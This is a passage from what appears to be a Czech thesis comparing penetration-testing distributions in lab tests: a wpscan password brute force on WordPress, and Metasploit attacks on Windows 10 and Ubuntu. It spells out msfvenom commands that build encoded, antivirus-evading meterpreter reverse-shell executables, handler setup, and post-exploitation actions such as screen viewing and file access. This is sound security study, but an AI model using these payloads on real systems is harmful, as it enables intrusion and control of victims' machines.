nemá. Pro tento test bude proto stažen z githubu

(https://github.com/brannondorsey/naive-

hashcat/releases/download/data/rockyou.txt).

Následně je zahájen útok pomocí příkazu

*wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --*

*usernames hnizdkr1 --ignore-main-redirect*

Trying hnizdkr1 / frankie Time: 00:03:34 <==> (525 / 525) 100.00% Time: 00:03:34 Valid Combinations Found: I Username: hnizdkr1, Password: rabbit

**Obrázek 34 Prolomení hesla wpscanem – BlackArch**

Samotné prolomení hesla trvalo 3 minuty 34 sekund.

| [+] Requests Done: 589          |
|---------------------------------|
| [+] Cached Requests: 4          |
| [+] Data Sent: 284.386 KB       |
| [+] Data Received: 14.764 MB    |
| $[t+1]$ Memory used: 985.723 MB |
| $[+]$ Elapsed time: 00:04:34    |

**Obrázek 35 Výkonnost wpscanu – BlackArch**

### **7.2.6 Doporučení**

- Využívat silná hesla (více jak 10 znaků, kombinace s čísly, malými a velkými písmeny)
- Hesla často měnit
- Pravidelně aktualizovat pluginy na nejnovější verzi
- Možnost přidat do zdrojového kódu PHP funkce, které brání enumeraci pluginů a uživatelů

### **7.2.7 Porovnání distribucí**

#### **Tabulka 10 Porovnání distribucí pro test B2 Zdroj: vlastní**



Sken Wordpress aplikace pomocí nástroje WPScan se nejlépe prováděl na distribuci Kali Linux. Kali Linux má velice intuitivní ovládání a rychlost testů byla optimální. Jako nejrychlejší se však dá považovat BlackArch, který svůj výkon nezatěžuje zbytečnou grafikou. Parrot Security se při testu jevil jako odnož Kali Linuxu, obsahuje stejný slovník a v rychlosti testů příliš nezaostává. Menu má přehledné, avšak je třeba více klikat. BackBox jako odnož Ubuntu v základu nástroj WPScan neobsahoval, avšak bylo možné ho naistalovat. Tento proces ale trval nějaký čas a bylo nutné předtím doinstalovat i nutné balíčky, poté se spouštěl z příkazové řádky. Výkonnostně však v testu nezaostával za ostatními distribucemi.

Výstup z nástroje se nelišil, veškeré parametry záznamů o čase a využití paměti RAM byly stejné na všech distribucích.

# *7.3 B3 – Exploit Windows 10 za pomocí Metasploit Frameworku*

Pro tento typ testu bude použit Metasploit Framework. Tento nástroj obsahuje nespočet připravených exploitů a payloadů, které využívají bezpečnostní děr. Exploit využívá právě bezpečnostních děr, zatímco payload slouží jako naslouchací spojení na určitém portu.

### **7.3.1 Cíl testu**

Test slouží jako názorná ukázka využití uživatelů bez podvědomí o informační bezpečnosti, kdy uživatel může stáhnout spustitelný payload a připustit tak útočníka do svého systému.

### **7.3.2 Průběh testu – Kali Linux**

Nástroj je spustitelný přes menu – záložka Explotation Tools – Metasploit Framework.



**Obrázek 36 Uvítací okno Metasploitu**

V novém terminálu bude zadán příkaz

*msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.138* 

*LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/exploittest.exe* Tento příkaz nám vygeneruje spustitelný payload, který se bude načítat zpět do Kali Linuxu s IP adresou 192.168.43.138 před port 4444. Parametr -e určuje kódování souboru, aby nebyl určený OS jako škodlivý. List koderů je možné zjistit přes *msfvenom -l encoders*. Payload byl uložen ve /var/www/html, kdy za účelem testovaní bude přenesen přes Apache do OS Windows.



**Obrázek 37 Vygenerování spustitelného souboru – Kali Linux**

Nyní je možné vrátit se ke spuštěnému Metasploitu, kde se nastaví obecný exploit.

*use exploit/multi/handler*

Následně se nastaví payload, stejný jako byl použit u generování souboru.

*set payload windows/meterpreter/reverse\_tcp*

Příkazy

*set lport 4444*

*set lhost 192.168.43.138*

se nastaví na IP adresu a naslouchající port Kali Linuxu.

Nyní je možné zahájit exploit.



#### **Obrázek 38 Metasploit – zahájení útoku – Kali Linux**

Po zahájení exploitu je nutné na stanici s OS Windows spustit vygenerovaný exploittest.exe, poté je relace zahájena.

| meterpreter > sysinfo     |                                  |  |
|---------------------------|----------------------------------|--|
| Computer                  | : DESKTOP-3D1F40U                |  |
| <b>OS</b>                 | : Windows 10 (10.0 Build 18362). |  |
| Architecture : x64        |                                  |  |
| System Language : en_US   |                                  |  |
| Domain                    | : WORKGROUP                      |  |
| Logged On Users : 2       |                                  |  |
| Meterpreter : x86/windows |                                  |  |

**Obrázek 39 Systémové informace zasaženého cíle**

Přes příkaz *help* je zobrazen seznam příkazů, které pracují s napojenými Windows. Seznam zahrnuje možnosti práce se systémem jako zaslání příkazů, odposlouchávání klávesnice, vypnutí procesů nebo práci se sítí.

Například příkazem *screenshare* je možné pozorovat aktuální dění na obrazovce cílového OS.



**Obrázek 40 Příklad sdílené obrazovky zasaženého OS**

### **7.3.3 Průběh testu – Parrot Security**

V Parrot Security se nástroj Metasploit nachází v Applications – Pentesting – Exploitation tools – Metasploit Framework. V této záložce jsou nástroje členěny na armitage (GUI pro Metasploit), Metasploit framework (CLI), msf payload creator a msfvenom.

Přes nástroj msfvenom se vygeneruje zakódovaný exe soubor.

*msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.61*

*LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/exptest.exe*



**Obrázek 41 Generování spustitelného souboru – Parrot Security**

Přes spuštění service apache2 start se soubor stáhne do OS Windows.

Pro změnu v Parrot security bude využit nástroj armitage.



**Obrázek 42 Nástroj armitage v Parrot Security**

Poskytuje přehledné listování exploitů a payloadů. Poté Následuje nastavení exploitu.



**Obrázek 43 Ukázka exploitů v armitage**



**Obrázek 44 Nastavení exploitu v armitage**

```
Konzole vypíše spojení
```

```
Exploit running as background job 1.
     Exploit completed, but no session was created.
["] Explort completed, but no session was created.<br>[*] Started reverse TCP handler on 192.168.43.61:4444<br>[*] Meterpreter session 1 opened (192.168.43.61:4444 -> 192.168.43.188:50229) at 2020-04-09
16:44:36 + 0000
```
**Obrázek 45 Spojení s cílem**

V prostředí armitage se nachází přehledné menu, jaké operace jsou možné s cílovým OS.



**Obrázek 46 Operace v zasaženém OS**

### **7.3.4 Průběh testu – BackBox Linux**

BackBox obsahuje pouze prostředí pro msfconsole. V menu se nachází v Auditing – File Analysis – Network.

S pomocí msfvenom se vygeneruje spustitelný soubor pro OS Windows.

*msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.206 LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/test.exe*



**Obrázek 47 Generování spustitelného souboru – BackBox**

Přes apache je poslán do OS Windows.

Po spuštění msfconsole je použit multi/handle exploit.

*use exploit/multi/handler*

Dále je nastaven LHOST a LPORT BackBoxu a payload.

*set lport 4444*

*set lhost 192.168.43.209*

*set payload windows/meterpreter/reverse\_tcp*

Nyní je možné zahájit exploit. Po startu byl spuštěn test.exe v OS Windows 10.

msf5 exploit(multi/handler) > exploit [\*] Started reverse TCP handler on 192.168.43.209:4444 \*] Sending stage (179779 bytes) to 192.168.43.188 . , Johanny Stage (1999) 5725, 18 1919-1988 1988. 1989. 1989. 188.43.188:50476) at 2020-04-09 21:22:2  $7 + 0000$ 

**Obrázek 48 Navázání spojení s Windows – BackBox**

| meterpreter > sysinfo   |  |                             |  |  |  |  |
|-------------------------|--|-----------------------------|--|--|--|--|
| Computer                |  | : DESKTOP-3D1F40U           |  |  |  |  |
| l0S                     |  | : Windows 10 (Build 18362). |  |  |  |  |
| Architecture            |  | $\therefore$ x64            |  |  |  |  |
| System Language : en_US |  |                             |  |  |  |  |
| Domain                  |  | : WORKGROUP                 |  |  |  |  |
| Logged On Users : 2     |  |                             |  |  |  |  |
| Meterpreter             |  | x86/windows:                |  |  |  |  |

**Obrázek 49 Systémové informace cílového OS**

Pro příklad úspěšného expolitu je možné ukončit běžící proces:

| meterpreter > pkill SkypeApp |  |
|------------------------------|--|
| Filtering on 'SkypeApp'      |  |
| Killing: 904                 |  |

**Obrázek 50 Ukončení běžícího procesu v cílovém OS**

### **7.3.5 Průběh testu – BlackArch Linux**

S pomocí msfvenom se vygeneruje exe soubor.

*msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.33 LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /home/exx.exe*



**Obrázek 51 Generování spustitelného souboru – BlackArch**

Na Arch Linuxu se apache server spouští přes *systemctl start httpd.service*.

Po přesunutí souboru na Windows se nastaví Metasploit.

*use exploit/multi/handler*

*set lport 4444*

*set lhost 192.168.43.209*

*set payload windows/meterpreter/reverse\_tcp*

Následně je spuštěn exploit a je navázáno spojení s Windows 10.



**Obrázek 52 Navázání spojení a systémové informace cílového OS**



Přes Meterpreter se například vstoupí do souborového systému.

**Obrázek 53 Ukázka vstupu do souborového systému cílového OS**

# **7.3.6 Doporučení**

Díky nepozornosti uživatelů je v běžné praxi velice jednoduché infikovat operační systém. Jako jedno z doporučení je stahovat soubory pouze z důvěryhodných zdrojů. Dále využívat kvalitní antivirus a pravidelně aktualizovat virovou databázi. Také mít správně nastavený firewall. Jakmile je totiž infikovaný soubor spuštěn, útočník získá plnou moc nad systémem.

# **7.3.7 Porovnání distribucí**

Následující tabulka obsahuje seřazení kritérií (1 - nejlepší, 4 - nejhorší).

|                                        | Kali Linux | <b>Parrot</b><br><b>Security</b> | <b>BackBox</b><br>Linux | <b>BlackArch</b><br>Linux |
|----------------------------------------|------------|----------------------------------|-------------------------|---------------------------|
| Intuitivní nalezení<br>nástroje v menu |            |                                  |                         |                           |
| Práce s nástrojem                      |            |                                  |                         |                           |
| Rychlost OS při použití<br>nástroje    |            |                                  |                         |                           |

**Tabulka 11 Porovnání distribucí pro test B3 Zdroj: vlastní**

V použití nástroje Metasploit se jednotlivé distribuce značně nelišily, proto toto hodnocení bude spíše subjektivní. Bezproblémovou práci umožnil Kali Linux a BackBox Linux. V Parrot Security byl použit nástroj Armitage, který sice obsahuje uživatelsky přívětivé GUI, avšak z hlediska funkčnosti neobstál. Navázání spojení bylo úspěšné, nicméně následné ovládání zasaženého OS Windows se nechovalo podle požadavků. V BlackArch Linuxu je nutné nejdříve správně nastavit bezpečnostní politiku, jelikož blokuje příchozí pakety. Bez potřebných nastavení nebylo možné navázat spojení pomocí reverzního TCP.

Použití a výstupy z nástroje Metasploit byly totožné na všech distribucích.

# *7.4 B4 – Exploit linuxové distribuce Ubuntu*

Dříve se linuxové distribuce všeobecně považovaly za bezpečné a mnoho uživatelů tvrdilo, že Linux není možné zavirovat. Dnes již existuje několik škodlivých kódů, kdy se do Linuxu dá proniknout a manipulovat s ním.

Linuxovou distribuci Ubuntu lze považovat jako jednu z nejpoužívanějších UNIX operačních systémů. Za pomoci Metasploit Frameworku bude otestována zranitelnost této distribuce.

# **7.4.1 Cíl**

Cílem testu je využít zranitelnosti linuxové distribuce Ubuntu. Slouží jako ukázka dalšího použití Metasploit Frameworku.

# **7.4.2 Průběh testu – Kali Linux**

Přes menu – Explotation Tools – Metasploit Framework se spustí msfconsole.

Pro Ubuntu bude použit exploit web\_delivery. Tento exploit za pomocí webového serveru zpřístupní stažitelný soubor, díky kterému je umožněno spojení a následně přes Meterpreter práce s cílovým OS. Podmínkou je spuštěný apache server na Kali Linuxu (*service apache2 start*).

*Use exploit/multi/script/web\_delivery*

Využit bude payload s reverzním TCP.

*Set payload php/meterpreter/reverse\_tcp*

*Set LHOST 192.168.0.107*

Následně je potřeba nastavit lokální host na IP adresu Kali Linuxu a označit si číselně cíl.

Přes příkaz *Show options* se zkontroluje nastavení.

Příkazem *run* je exploit spuštěn a vygeneruje se příkaz, který je nutné následně napsat do terminálu cílového Ubuntu. Po spuštění příkazu vzniká relace mezi Ubuntu a Kali Linuxem.



Přes příkaz *sessions 1* (Meterpreter session 1 opened) se objeví v příkazové řádce Meterpreter a je umožněno ho využít.

Pro příklad je zde uvedena práce v souborovém systému, kdy je v Kali Linuxu použit příkaz na vytvoření složky, což se následně promítne i v Ubuntu.

